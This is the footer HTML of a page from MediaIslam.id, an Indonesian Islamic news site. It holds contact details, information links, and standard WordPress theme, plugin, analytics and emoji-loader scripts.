							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"1661","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"409664897"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1661,"search_query":"","signature":"1c6597a8094e276d92ad6f1f6e627320","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fca305dfa3","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1661,"search_query":"","signature":"1c6597a8094e276d92ad6f1f6e627320","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"39c6998706"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 14:59:49 -->